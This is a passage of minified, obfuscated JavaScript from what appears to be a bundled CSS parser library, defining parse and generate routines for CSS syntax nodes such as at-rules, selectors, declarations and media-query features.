w={'node':o(0x791)};},0x2162:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>Z});var y=w(0x11ac),E=w(0x1766),I=w(0x772),U=w(0x2043),f=w(0x2495),z=w(0x1d09),R=w(0x58d);function x(H){const fb=a2T,G=(0x0,E['C'])(H),N=(0x0,f['j'])(H),F=(0x0,I['o'])(H),{fromPlainObject:Y,toPlainObject:j}=(0x0,U['L'])(N),g={'lexer':null,'createLexer':O=>new z['J'](O,g,g[fb(0xb58)][fb(0x889)]),'tokenize':y['qw'],'parse':G,'generate':F,'walk':N,'find':N[fb(0xbc7)],'findLast':N[fb(0xb1d)],'findAll':N[fb(0x56d)],'fromPlainObject':Y,'toPlainObject':j,'fork'(O){const fh=fb,W=(0x0,R['A'])({},H);return x(fh(0x72f)==typeof O?O(W):(0x0,R['A'])(W,O));}};return g[fb(0xb58)]=new z['J']({'generic':H[fb(0x1b9)],'cssWideKeywords':H[fb(0x801)],'units':H[fb(0x267)],'types':H[fb(0xd58)],'atrules':H[fb(0xd1b)],'properties':H[fb(0x736)],'node':H[fb(0xcab)]},g),g;}const Z=H=>x((0x0,R['A'])({},H));},0x1dd3:(k,D,o)=>{'use strict';function w(){const fS=a2T;return this[fS(0xd38)](this[fS(0x913)](null,!0x1));}o['d'](D,{'A':()=>w});},0x20a0:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0x11ac);function E(){const fv=a2T,I=this[fv(0xbad)]();if(this[fv(0x6b8)](),I[fv(0x591)](this[fv(0xa38)]()),this[fv(0x6b8)](),this[fv(0x8d7)]===y['A9']){I[fv(0x591)](this[fv(0xece)]());const U=this[fv(0x1b7)],f=this[fv(0x6d5)]?this[fv(0x303)](null):this[fv(0x913)](this[fv(0xdba)],!0x1);if(fv(0x303)===f[fv(0xea1)]&&f[fv(0x4fe)][fv(0x82d)]){for(let z=U-this[fv(0x1b7)];z<=0x0;z++)if(this[fv(0x7ab)](z)===y['M$']){f[fv(0x4fe)][fv(0xe7c)]({'type':fv(0x25b),'loc':null,'value':'\x20'});break;}}I[fv(0x591)](f);}return I;}},0x1254:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>f});var y=w(0x2162),E=w(0x1f49),I=w(0x2320),U=w(0xe9);const f=(0x0,y['A'])({...E['A'],...I['A'],...U['A']});},0x1a26:(k,D,w)=>{'use strict';const fA=a2T;w['r'](D),w['d'](D,{'generate':()=>j,'name':()=>N,'parse':()=>Y,'structure':()=>F});var y=w(0x11ac);const E=0x2b,I=0x2d,U=0x6e,z=!0x0,R=!0x1;function x(O,W){const fJ=a2T;let P=this[fJ(0x7c6)]+O;const M=this[fJ(0xae6)](P);for(M!==E&&M!==I||(W&&this[fJ(0xce5)](fJ(0x5d9)),P++);P<this[fJ(0x51d)];P++)(0x0,y['yp'])(this[fJ(0xae6)](P))||this[fJ(0xce5)](fJ(0xeb2),P);}function Z(O){const fC=a2T;return x[fC(0xd9c)](this,0x0,O);}function H(O,W){const fQ=a2T;if(!this[fQ(0x988)](this[fQ(0x7c6)]+O,W)){let P='';switch(W){case U:P=fQ(0x68c);break;case I:P=fQ(0xd47);}this[fQ(0xce5)](P,this[fQ(0x7c6)]+O);}}function G(){const fn=a2T;let O=0x0,W=0x0,P=this[fn(0x8d7)];for(;P===y['M$']||P===y['Mw'];)P=this[fn(0x7ab)](++O);if(P!==y['wN']){if(!this[fn(0xfda)](E,O)&&!this[fn(0xfda)](I,O))return null;W=this[fn(0xfda)](E,O)?E:I;do{P=this[fn(0x7ab)](++O);}while(P===y['M$']||P===y['Mw']);P!==y['wN']&&(this[fn(0xe96)](O),Z[fn(0xd9c)](this,z));}return O>0x0&&this[fn(0xe96)](O),0x0===W&&(P=this[fn(0xae6)](this[fn(0x7c6)]),P!==E&&P!==I&&this[fn(0xce5)](fn(0x852))),Z[fn(0xd9c)](this,0x0!==W),W===I?'-'+this[fn(0xfdf)](y['wN']):this[fn(0xfdf)](y['wN']);}const N=fA(0xf46),F={'a':[String,null],'b':[String,null]};function Y(){const ft=fA,O=this[ft(0x7c6)];let W=null,P=null;if(this[ft(0x8d7)]===y['wN'])Z[ft(0xd9c)](this,R),P=this[ft(0xfdf)](y['wN']);else{if(this[ft(0x8d7)]===y['Vy']&&this[ft(0x988)](this[ft(0x7c6)],I))switch(W='-1',H[ft(0xd9c)](this,0x1,U),this[ft(0x51d)]-this[ft(0x7c6)]){case 0x2:this[ft(0xa51)](),P=G[ft(0xd9c)](this);break;case 0x3:H[ft(0xd9c)](this,0x2,I),this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN']);break;default:H[ft(0xd9c)](this,0x2,I),x[ft(0xd9c)](this,0x3,z),this[ft(0xa51)](),P=this[ft(0x4f0)](O+0x2);}else{if(this[ft(0x8d7)]===y['Vy']||this[ft(0xfda)](E)&&this[ft(0x7ab)](0x1)===y['Vy']){let M=0x0;switch(W='1',this[ft(0xfda)](E)&&(M=0x1,this[ft(0xa51)]()),H[ft(0xd9c)](this,0x0,U),this[ft(0x51d)]-this[ft(0x7c6)]){case 0x1:this[ft(0xa51)](),P=G[ft(0xd9c)](this);break;case 0x2:H[ft(0xd9c)](this,0x1,I),this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN']);break;default:H[ft(0xd9c)](this,0x1,I),x[ft(0xd9c)](this,0x2,z),this[ft(0xa51)](),P=this[ft(0x4f0)](O+M+0x1);}}else{if(this[ft(0x8d7)]===y['fg']){const K=this[ft(0xae6)](this[ft(0x7c6)]),L=K===E||K===I;let X=this[ft(0x7c6)]+L;for(;X<this[ft(0x51d)]&&(0x0,y['yp'])(this[ft(0xae6)](X));X++);X===this[ft(0x7c6)]+L&&this[ft(0xce5)](ft(0xeb2),this[ft(0x7c6)]+L),H[ft(0xd9c)](this,X-this[ft(0x7c6)],U),W=this[ft(0xd70)](O,X),X+0x1===this[ft(0x51d)]?(this[ft(0xa51)](),P=G[ft(0xd9c)](this)):(H[ft(0xd9c)](this,X-this[ft(0x7c6)]+0x1,I),X+0x2===this[ft(0x51d)]?(this[ft(0xa51)](),this[ft(0x6b8)](),Z[ft(0xd9c)](this,z),P='-'+this[ft(0xfdf)](y['wN'])):(x[ft(0xd9c)](this,X-this[ft(0x7c6)]+0x2,z),this[ft(0xa51)](),P=this[ft(0x4f0)](X+0x1)));}else this[ft(0xce5)]();}}}return null!==W&&W[ft(0xae6)](0x0)===E&&(W=W[ft(0xdc8)](0x1)),null!==P&&P[ft(0xae6)](0x0)===E&&(P=P[ft(0xdc8)](0x1)),{'type':ft(0xf46),'loc':this[ft(0x2df)](O,this[ft(0x7c6)]),'a':W,'b':P};}function j(O){const fB=fA;if(O['a']){const W=('+1'===O['a']||'1'===O['a']?'n':'-1'===O['a']&&'-n')||O['a']+'n';if(O['b']){const P='-'===O['b'][0x0]||'+'===O['b'][0x0]?O['b']:'+'+O['b'];this[fB(0x886)](W+P);}else this[fB(0x886)](W);}else this[fB(0x886)](O['b']);}},0xdc2:(k,D,w)=>{'use strict';const z1=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>R,'structure':()=>z,'walkContext':()=>f});var y=w(0x11ac);function E(){const fs=a2T;return this[fs(0x913)](this[fs(0x4de)],!0x0);}function I(){const z0=a2T;for(let Z,H=0x1;Z=this[z0(0x7ab)](H);H++){if(Z===y['Q0'])return!0x0;if(Z===y['X6']||Z===y['zu'])return!0x1;}return!0x1;}const U=z1(0x981),f=z1(0xf3d),z={'name':String,'prelude':[z1(0x546),z1(0x913),null],'block':[z1(0xc39),null]};function R(Z=!0x1){const z2=z1,H=this[z2(0x7c6)];let G,m,N=null,F=null;switch(this[z2(0xdac)](y['zu']),G=this[z2(0x4f0)](H+0x1),m=G[z2(0x75f)](),this[z2(0x6b8)](),!0x1===this[z2(0x86f)]&&this[z2(0x8d7)]!==y['X6']&&this[z2(0x8d7)]!==y['Qq']&&(N=this[z2(0xb07)]?this[z2(0xf59)](this[z2(0x546)][z2(0x729)](this,G,Z),E):E[z2(0xd9c)](this,this[z2(0x1b7)]),this[z2(0x6b8)]()),this[z2(0x8d7)]){case y['Qq']:this[z2(0xa51)]();break;case y['X6']:F=hasOwnProperty[z2(0xd9c)](this[z2(0xf3d)],m)&&z2(0x72f)==typeof this[z2(0xf3d)][m][z2(0x3d9)]?this[z2(0xf3d)][m][z2(0x3d9)][z2(0xd9c)](this,Z):this[z2(0xc39)](I[z2(0xd9c)](this));}return{'type':z2(0x981),'loc':this[z2(0x2df)](H,this[z2(0x7c6)]),'name':G,'prelude':N,'block':F};}function x(Z){const z3=z1;this[z3(0x65a)](y['zu'],'@'+Z[z3(0xf08)]),null!==Z[z3(0x421)]&&this[z3(0xcab)](Z[z3(0x421)]),Z[z3(0x3d9)]?this[z3(0xcab)](Z[z3(0x3d9)]):this[z3(0x65a)](y['Qq'],';');}},0x1a05:(k,D,w)=>{'use strict';const z4=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>U,'walkContext':()=>I});var y=w(0x11ac);const E=z4(0x546),I=z4(0x420),U={'children':[[]]};function f(R){const z5=z4;let x=null;return null!==R&&(R=R[z5(0x75f)]()),this[z5(0x6b8)](),x=hasOwnProperty[z5(0xd9c)](this[z5(0xf3d)],R)&&z5(0x72f)==typeof this[z5(0xf3d)][R][z5(0x421)]?this[z5(0xf3d)][R][z5(0x421)][z5(0xd9c)](this):this[z5(0x8c7)](this[z5(0x542)][z5(0x546)]),this[z5(0x6b8)](),!0x0!==this[z5(0x86f)]&&this[z5(0x8d7)]!==y['X6']&&this[z5(0x8d7)]!==y['Qq']&&this[z5(0xce5)](z5(0x4da)),{'type':z5(0x546),'loc':this[z5(0xbe5)](x),'children':x};}function z(R){const z6=z4;this[z6(0x4fe)](R);}},0x578:(k,D,w)=>{'use strict';const z9=a2T;w['r'](D),w['d'](D,{'generate':()=>F,'name':()=>H,'parse':()=>N,'structure':()=>G});var y=w(0x11ac);const E=0x24,I=0x2a,U=0x3d,f=0x5e,z=0x7c,R=0x7e;function x(){const z7=a2T;this[z7(0x86f)]&&this[z7(0xce5)](z7(0x7aa));const Y=this[z7(0x7c6)];let j=!0x1;return this[z7(0xfda)](I)?(j=!0x0,this[z7(0xa51)]()):this[z7(0xfda)](z)||this[z7(0xdac)](y['Vy']),this[z7(0xfda)](z)?this[z7(0xae6)](this[z7(0x7c6)]+0x1)!==U?(this[z7(0xa51)](),this[z7(0xdac)](y['Vy'])):j&&this[z7(0xce5)](z7(0xca0),this[z7(0x51d)]):j&&this[z7(0xce5)](z7(0xf1f)),{'type':z7(0xa38),'loc':this[z7(0x2df)](Y,this[z7(0x7c6)]),'name':this[z7(0x4f0)](Y)};}function Z(){const z8=a2T,Y=this[z8(0x7c6)],j=this[z8(0xae6)](Y);return j!==U&&j!==R&&j!==f&&j!==E&&j!==I&&j!==z&&this[z8(0xce5)](z8(0x675)),this[z8(0xa51)](),j!==U&&(this[z8(0xfda)](U)||this[z8(0xce5)](z8(0x648)),this[z8(0xa51)]()),this[z8(0x4f0)](Y);}const H=z9(0xbf1),G={'name':z9(0xa38),'matcher':[String,null],'value':[z9(0xd78),z9(0xa38),null],'flags':[String,null]};function N(){const zV=z9,Y=this[zV(0x7c6)];let j,O=null,W=null,P=null;return this[zV(0xdac)](y['hk']),this[zV(0x6b8)](),j=x[zV(0xd9c)](this),this[zV(0x6b8)](),this[zV(0x8d7)]!==y['Oh']&&(this[zV(0x8d7)]!==y['Vy']&&(O=Z[zV(0xd9c)](this),this[zV(0x6b8)](),W=this[zV(0x8d7)]===y['Qf']?this[zV(0xd78)]():this[zV(0xa38)](),this[zV(0x6b8)]()),this[zV(0x8d7)]===y['Vy']&&(P=this[zV(0xfdf)](y['Vy']),this[zV(0x6b8)]())),this[zV(0xdac)](y['Oh']),{'type':zV(0xbf1),'loc':this[zV(0x2df)](Y,this[zV(0x7c6)]),'name':j,'matcher':O,'value':W,'flags':P};}function F(Y){const zT=z9;this[zT(0x65a)](y['_i'],'['),this[zT(0xcab)](Y[zT(0xf08)]),null!==Y[zT(0xba8)]&&(this[zT(0x886)](Y[zT(0xba8)]),this[zT(0xcab)](Y[zT(0x6d0)])),null!==Y[zT(0xc2d)]&&this[zT(0x65a)](y['Vy'],Y[zT(0xc2d)]),this[zT(0x65a)](y['_i'],']');}},0x39c:(k,D,w)=>{'use strict';const zo=a2T;w['r'](D),w['d'](D,{'generate':()=>G,'name':()=>R,'parse':()=>H,'structure':()=>Z,'walkContext':()=>x});var y=w(0x11ac);const E=0x26;function I(){const zp=a2T;return this[zp(0x913)](null,!0x0);}function U(){const zq=a2T;return this[zq(0xf59)](this[zq(0xa21)],I);}function f(){const zk=a2T;return this[zk(0x913)](this[zk(0x673)],!0x0);}function z(){const zD=a2T;if(this[zD(0x8d7)]===y['Qq'])return f[zD(0xd9c)](this,this[zD(0x1b7)]);const m=this[zD(0xf59)](this[zD(0xde1)],f);return this[zD(0x8d7)]===y['Qq']&&this[zD(0xa51)](),m;}const R=zo(0xc39),x=zo(0x3d9),Z={'children':[[zo(0x981),zo(0xa21),zo(0xde1)]]};function H(m){const zw=zo,N=m?z:U,F=this[zw(0x7c6)];let Y=this[zw(0xbad)]();this[zw(0xdac)](y['X6']);j:for(;!this[zw(0x86f)];)switch(this[zw(0x8d7)]){case y['Q0']:break j;case y['M$']:case y['Mw']:this[zw(0xa51)]();break;case y['zu']:Y[zw(0x591)](this[zw(0xf59)](this[zw(0x981)][zw(0x729)](this,m),I));break;default:m&&this[zw(0xfda)](E)?Y[zw(0x591)](U[zw(0xd9c)](this)):Y[zw(0x591)](N[zw(0xd9c)](this));}return this[zw(0x86f)]||this[zw(0xdac)](y['Q0']),{'type':zw(0xc39),'loc':this[zw(0x2df)](F,this[zw(0x7c6)]),'children':Y};}function G(m){const zy=zo;this[zy(0x65a)](y['X6'],'{'),this[zy(0x4fe)](m,N=>{const zE=zy;zE(0xde1)===N[zE(0xea1)]&&this[zE(0x65a)](y['Qq'],';');}),this[zy(0x65a)](y['Q0'],'}');}},0x23c0:(k,D,w)=>{'use strict';const zI=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zI(0x438),I={'children':[[]]};function U(z,R){const zU=zI,x=this[zU(0x7c6)];let Z=null;return this[zU(0xdac)](y['hk']),Z=z[zU(0xd9c)](this,R),this[zU(0x86f)]||this[zU(0xdac)](y['Oh']),{'type':zU(0x438),'loc':this[zU(0x2df)](x,this[zU(0x7c6)]),'children':Z};}function f(z){const zf=zI;this[zf(0x65a)](y['_i'],'['),this[zf(0x4fe)](z),this[zf(0x65a)](y['_i'],']');}},0x2305:(k,D,w)=>{'use strict';const zz=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zz(0x9f3),I=[];function U(){const ze=zz,z=this[ze(0x7c6)];return this[ze(0xdac)](y['zG']),{'type':ze(0x9f3),'loc':this[ze(0x2df)](z,this[ze(0x7c6)])};}function f(){const zR=zz;this[zR(0x65a)](y['zG'],zR(0x1e3));}},0x631:(k,D,w)=>{'use strict';const zx=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zx(0x776),I=[];function U(){const zZ=zx,z=this[zZ(0x7c6)];return this[zZ(0xdac)](y['lh']),{'type':zZ(0x776),'loc':this[zZ(0x2df)](z,this[zZ(0x7c6)])};}function f(){const zH=zx;this[zH(0x65a)](y['lh'],zH(0xeb5));}},0x41c:(k,D,w)=>{'use strict';const zG=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2e,I=zG(0x31d),U={'name':String};function f(){const zm=zG;return this[zm(0x97c)](E),{'type':zm(0x31d),'loc':this[zm(0x2df)](this[zm(0x7c6)]-0x1,this[zm(0x51d)]),'name':this[zm(0xfdf)](y['Vy'])};}function z(R){const zu=zG;this[zu(0x65a)](y['_i'],'.'),this[zu(0x65a)](y['Vy'],R[zu(0xf08)]);}},0x92b:(k,D,w)=>{'use strict';const zN=a2T;w['r'](D),w['d'](D,{'generate':()=>Z,'name':()=>z,'parse':()=>x,'structure':()=>R});var y=w(0x11ac);const E=0x2b,I=0x2f,U=0x3e,f=0x7e,z=zN(0xbfc),R={'name':String};function x(){const zF=zN,H=this[zF(0x7c6)];let G;switch(this[zF(0x8d7)]){case y['M$']:G='\x20';break;case y['_i']:switch(this[zF(0xae6)](this[zF(0x7c6)])){case U:case E:case f:this[zF(0xa51)]();break;case I:this[zF(0xa51)](),this[zF(0x7d3)](zF(0x24a)),this[zF(0x97c)](I);break;default:this[zF(0xce5)](zF(0x994));}G=this[zF(0x4f0)](H);}return{'type':zF(0xbfc),'loc':this[zF(0x2df)](H,this[zF(0x7c6)]),'name':G};}function Z(H){const zY=zN;this[zY(0x886)](H[zY(0xf08)]);}},0x1334:(k,D,w)=>{'use strict';const zi=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x2a,I=0x2f,U=zi(0x29b),f={'value':String};function z(){const zd=zi,x=this[zd(0x7c6)];let Z=this[zd(0x51d)];return this[zd(0xdac)](y['Mw']),Z-x+0x2>=0x2&&this[zd(0xae6)](Z-0x2)===E&&this[zd(0xae6)](Z-0x1)===I&&(Z-=0x2),{'type':zd(0x29b),'loc':this[zd(0x2df)](x,this[zd(0x7c6)]),'value':this[zd(0xd70)](x+0x2,Z)};}function R(x){const zc=zi;this[zc(0x65a)](y['Mw'],'/*'+x[zc(0x6d0)]+'*/');}},0xcbc:(k,D,w)=>{'use strict';const zj=a2T;w['r'](D),w['d'](D,{'generate':()=>x,'name':()=>I,'parse':()=>R,'structure':()=>U});var y=w(0x11ac);const E=new Set([y['Qx'],y['no'],y['LT']]),I=zj(0x576),U={'kind':String,'children':[[zj(0xa38),zj(0x95c),zj(0xa8c),zj(0x628),zj(0xf98)]]};function f(Z){const zg=zj;return this[zg(0x300)](0x1)===y['Vy']&&E[zg(0x639)](this[zg(0x300)](0x2))?this[zg(0x95c)](Z):this[zg(0x628)](Z);}const z={'media':f,'container':f,'supports'(){const zl=zj;return this[zl(0xf98)]();}};function R(Z=zj(0xa62)){const zr=zj,H=this[zr(0xbad)]();N:for(;!this[zr(0x86f)];)switch(this[zr(0x8d7)]){case y['Mw']:case y['M$']:this[zr(0xa51)]();continue;case y['Vy']:H[zr(0x591)](this[zr(0xa38)]());break;case y['AJ']:{let G=this[zr(0xf59)](()=>z[Z][zr(0xd9c)](this,Z),()=>null);G||(G=this[zr(0xf59)](()=>{const zO=zr;this[zO(0xdac)](y['AJ']);const m=this[zO(0x576)](Z);return this[zO(0xdac)](y['no']),m;},()=>this[zr(0xdbc)](Z))),H[zr(0x591)](G);break;}case y['zt']:{let m=this[zr(0xf59)](()=>this[zr(0xa8c)](Z),()=>null);m||(m=this[zr(0xdbc)](Z)),H[zr(0x591)](m);break;}default:break N;}return H[zr(0x82d)]&&this[zr(0xce5)](zr(0x8f3)),{'type':zr(0x576),'loc':this[zr(0xbe5)](H),'kind':Z,'children':H};}function x(Z){const zW=zj;Z[zW(0x4fe)][zW(0x985)](H=>{const zP=zW;zP(0x576)===H[zP(0xea1)]?(this[zP(0x65a)](y['AJ'],'('),this[zP(0xcab)](H),this[zP(0x65a)](y['no'],')')):this[zP(0xcab)](H);});}},0x23d:(k,D,E)=>{'use strict';const zL=a2T;E['r'](D),E['d'](D,{'generate':()=>K,'name':()=>O,'parse':()=>M,'structure':()=>P,'walkContext':()=>W});var I=E(0xc8c),U=E(0x11ac);const z=0x21,R=0x23,x=0x24,Z=0x26,H=0x2a,G=0x2b,N=0x2f;function F(){const zM=a2T;return this[zM(0x913)](this[zM(0xdba)],!0x0);}function Y(){const zK=a2T;return this[zK(0x913)](this[zK(0xdba)],!0x1);}function j(){const za=a2T,S=this[za(0x1b7)],J=this[za(0x303)]();return za(0x913)!==J[za(0xea1)]&&!0x1===this[za(0x86f)]&&this[za(0x8d7)]!==U['Qq']&&!0x1===this[za(0xfda)](z)&&!0x1===this[za(0x9ac)](S)&&this[za(0xce5)](),J;}const O=zL(0xde1),W=zL(0xf95),P={'important':[Boolean,String],'property':String,'value':[zL(0x303),zL(0x913)]};function M(){const zX=zL,S=this[zX(0x7c6)],J=this[zX(0x1b7)],C=L[zX(0xd9c)](this),Q=(0x0,I['vs'])(C),A=Q?this[zX(0x6d5)]:this[zX(0x4b8)],B=Q?Y:F;let V0,V1=!0x1;this[zX(0x6b8)](),this[zX(0xdac)](U['Qx']);const V2=this[zX(0x1b7)];if(Q||this[zX(0x6b8)](),V0=A?this[zX(0xf59)](j,B):B[zX(0xd9c)](this,this[zX(0x1b7)]),Q&&zX(0x303)===V0[zX(0xea1)]&&V0[zX(0x4fe)][zX(0x82d)]){for(let V3=V2-this[zX(0x1b7)];V3<=0x0;V3++)if(this[zX(0x7ab)](V3)===U['M$']){V0[zX(0x4fe)][zX(0xe7c)]({'type':zX(0x25b),'loc':null,'value':'\x20'});break;}}return this[zX(0xfda)](z)&&(V1=X[zX(0xd9c)](this),this[zX(0x6b8)]()),!0x1===this[zX(0x86f)]&&this[zX(0x8d7)]!==U['Qq']&&!0x1===this[zX(0x9ac)](J)&&this[zX(0xce5)](),{'type':zX(0xde1),'loc':this[zX(0x2df)](S,this[zX(0x7c6)]),'important':V1,'property':C,'value':V0};}function K(S){const zb=zL;this[zb(0x65a)](U['Vy'],S[zb(0x411)]),this[zb(0x65a)](U['Qx'],':'),this[zb(0xcab)](S[zb(0x6d0)]),S[zb(0x57a)]&&(this[zb(0x65a)](U['_i'],'!'),this[zb(0x65a)](U['Vy'],!0x0===S[zb(0x57a)]?zb(0x57a):S[zb(0x57a)]));}function L(){const zh=zL,S=this[zh(0x7c6)];if(this[zh(0x8d7)]===U['_i'])switch(this[zh(0xae6)](this[zh(0x7c6)])){case H:case x:case G:case R:case Z:this[zh(0xa51)]();break;case N:this[zh(0xa51)](),this[zh(0xfda)](N)&&this[zh(0xa51)]();}return this[zh(0x8d7)]===U['Vw']?this[zh(0xdac)](U['Vw']):this[zh(0xdac)](U['Vy']),this[zh(0x4f0)](S);}function X(){const zS=zL;this[zS(0xdac)](U['_i']),this[zS(0x6b8)]();const S=this[zS(0xfdf)](U['Vy']);return zS(0x57a)===S||S;}},0x201:(k,D,w)=>{'use strict';const zJ=a2T;w['r'](D),w['d'](D,{'generate':()=>R,'name':()=>U,'parse':()=>z,'structure':()=>f});var y=w(0x11ac);const E=0x26;function I(){const zv=a2T;return this[zv(0x913)](this[zv(0x673)],!0x0);}const U=zJ(0xd0f),f={'children':[[zJ(0xde1),zJ(0x981),zJ(0xa21)]]};function z(){const zC=zJ,x=this[zC(0xbad)]();for(;!this[zC(0x86f)];)switch(this[zC(0x8d7)]){case y['M$']:case y['Mw']:case y['Qq']:this[zC(0xa51)]();break;case y['zu']:x[zC(0x591)](this[zC(0xf59)](this[zC(0x981)][zC(0x729)](this,!0x0),I));break;default:this[zC(0xfda)](E)?x[zC(0x591)](this[zC(0xf59)](this[zC(0xa21)],I)):x[zC(0x591)](this[zC(0xf59)](this[zC(0xde1)],I));}return{'type':zC(0xd0f),'loc':this[zC(0xbe5)](x),'children':x};}function R(x){const zQ=zJ;this[zQ(0x4fe)](x,Z=>{const zn=zQ;zn(0xde1)===Z[zn(0xea1)]&&this[zn(0x65a)](y['Qq'],';');});}},0x1fa5:(k,D,w)=>{'use strict';const zA=a2T;w['r'](D),w['d'](D,{'generate':()=>f,'name':()=>E,'parse':()=>U,'structure':()=>I});var y=w(0x11ac);const E=zA(0xafb),I={'value':String,'unit':String};function U(){const zt=zA,z=this[zt(0x7c6)],R=this[zt(0xd06)](y['fg']);return{'type':zt(0xafb),'loc':this[zt(0x2df)](z,this[zt(0x7c6)]),'value':R,'unit':this[zt(0xd70)](z+R[zt(0x3b9)],this[zt(0x7c6)])};}function f(z){const zB=zA;this[zB(0x65a)](y['fg'],z[zB(0x6d0)]+z[zB(0xe50)]);}},0xe8b:(k,D,w)=>{'use strict';const zs=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>I,'parse':()=>f,'structure':()=>U});var y=w(0x11ac);const E=0x2f,I=zs(0x95c),U={'kind':String,'name':String,'value':[zs(0xa38),zs(0xe02),zs(0xafb),zs(0xed4),zs(0xac3),null]};function f(R){const e0=zs,x=this[e0(0x7c6)];let Z,H=null;if(this[e0(0xdac)](y['AJ']),this[e0(0x6b8)](),Z=this[e0(0xfdf)](y['Vy']),this[e0(0x6b8)](),this[e0(0x8d7)]!==y['no']){switch(this[e0(0xdac)](y['Qx']),this[e0(0x6b8)](),this[e0(0x8d7)]){case y['wN']:H=this[e0(0x472)](0x1)===y['_i']?this[e0(0xed4)]():this[e0(0xe02)]();break;case y['fg']:H=this[e0(0xafb)]();break;case y['Vy']:H=this[e0(0xa38)]();break;case y['zt']:H=this[e0(0xf59)](()=>{const e1=e0,G=this[e1(0xac3)](this[e1(0x8c7)],this[e1(0x542)][e1(0x303)]);return this[e1(0x6b8)](),this[e1(0xfda)](E)&&this[e1(0xce5)](),G;},()=>this[e0(0xed4)]());break;default:this[e0(0xce5)](e0(0x22b));}this[e0(0x6b8)]();}return this[e0(0x86f)]||this[e0(0xdac)](y['no']),{'type':e0(0x95c),'loc':this[e0(0x2df)](x,this[e0(0x7c6)]),'kind':R,'name':Z,'value':H};}function z(R){const e2=zs;this[e2(0x65a)](y['AJ'],'('),this[e2(0x65a)](y['Vy'],R[e2(0xf08)]),null!==R[e2(0x6d0)]&&(this[e2(0x65a)](y['Qx'],':'),this[e2(0xcab)](R[e2(0x6d0)])),this[e2(0x65a)](y['no'],')');}},0x753:(k,D,w)=>{'use strict';const e3=a2T;w['r'](D),w['d'](D,{'generate':()=>z,'name':()=>E,'parse':()=>f,'structure':()=>I});var y=w(0x11ac);const E=e3(0xa8c),I={'kind':String,'feature':String,'value':[e3(0xde1),e3(0xd69)]};function U(R,x){const e4=e3,Z=(this[e4(0xb21)][R]||{})[x];return e4(0x72f)!=typeof Z&&this[e4(0xce5)](e4(0x4f4)+x+'()'),Z;}function f(R=e3(0x9d3)){const e5=e3,x=this[e5(0x7c6)],Z=this[e5(0x92c)](),H=U[e5(0xd9c)](this,R,Z[e5(0x75f)]());this[e5(0x6b8)]();const G=this[e5(0xf59)](()=>{const e6=e5,m=this[e6(0x1b7)],u=H[e6(0xd9c)](this);return!0x1===this[e6(0x86f)]&&!0x1===this[e6(0x9ac)](m)&&this[e6(0xce5)](),u;},()=>this[e5(0x913)](null,!0x1));return this[e5(0x86f)]||this[e5(0xdac)](y['no']),{'type':e5(0xa8c),'loc':this[e5(0x2df)](x,this[e5(0x7c6)]),'kind':R,'feature':Z,'value':G};}function z(R){const e7=e3;this[e7(0x65a)](y['zt'],R[e7(0xc0a)]+'('),this[e7(0xcab)](R[e7(0x6d0)]),this[e7(0x65a)](y['no'],')');}},0x752:(k,D,w)=>{'use strict';const e8=a2T;w['r'](D),w['d'](D,{'generate':()=>G,'name':()=>z,'parse':()=>H,'structure':()=>R});var y=w(0x11ac);const E=0x2f,I=0x3c,U=0x3d,f=0x3e,z=e8(0x628),R={'kind':String,'left':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3)],'leftComparison':String,'middle':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3)],'rightComparison':[String,null],'right':[e8(0xa38),e8(0xe02),e8(0xafb),e8(0xed4),e8(0xac3),null]};function x(){const e9=e8;switch(this[e9(0x6b8)](),this[e9(0x8d7)]){case y['wN']:return this[e9(0xfda)](E,this[e9(0x605)](0x1))?this[e9(0xed4)]():this[e9(0xe02)]();case y['fg']:return this[e9(0xafb)]();case y['Vy']:return this[e9(0xa38)]();case y['zt']:return this[e9(0xf59)](()=>{const eV=e9,m=this[eV(0xac3)](this[eV(0x8c7)],this[eV(0x542)][eV(0x303)]);return this[eV(0x6b8)](),this[eV(0xfda)](E)&&this[eV(0xce5)](),m;},()=>this[e9(0xed4)]());default:this[e9(0xce5)](e9(0x22b));}}function Z(m){const eT=e8;if(this[eT(0x6b8)](),this[eT(0xfda)](I)||this[eT(0xfda)](f)){const N=this[eT(0x36c)][this[eT(0x7c6)]];return this[eT(0xa51)](),this[eT(0xfda)](U)?(this[eT(0xa51)](),N+'='):N;}if(this[eT(0xfda)](U))return'=';this[eT(0xce5)](eT(0x72b)+(m?eT(0x514):'')+eT(0x6d2));}function H(m=e8(0x9d3)){const ep=e8,N=this[ep(0x7c6)];this[ep(0x6b8)](),this[ep(0xdac)](y['AJ']);const F=x[ep(0xd9c)](this),Y=Z[ep(0xd9c)](this,ep(0xa38)===F[ep(0xea1)]),j=x[ep(0xd9c)](this);let g=null,O=null;return this[ep(0x472)](0x0)!==y['no']&&(g=Z[ep(0xd9c)](this),O=x[ep(0xd9c)](this)),this[ep(0x6b8)](),this[ep(0xdac)](y['no']),{'type':ep(0x628),'loc':this[ep(0x2df)](N,this[ep(0x7c6)]),'kind':m,'left':F,'leftComparison':Y,'middle':j,'rightComparison':g,'right':O};}function G(m){const 